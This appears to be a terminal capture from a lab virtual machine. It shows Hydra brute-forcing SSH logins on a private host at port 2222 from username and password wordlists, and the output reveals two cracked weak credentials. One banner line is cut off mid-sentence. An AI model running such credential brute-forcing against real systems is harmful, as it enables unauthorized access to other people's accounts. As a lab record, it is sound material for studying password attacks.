 arbizu@arbizu-VirtualBox: ~
arbizu@arbizu-VirtualBox:~$ hydra 192.168.100.20 ssh -L usuarios.txt -P passwords.txt -s 2222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-14 01:04:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:2/p:2), ~1 try per task
[DATA] attacking ssh://192.168.100.20:2222/
[2222][ssh] host: 192.168.100.20   password: 1234
[2222][ssh] host: 192.168.100.20   login: seas   password: 1234
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-14 01:04:27
arbizu@arbizu-VirtualBox:~$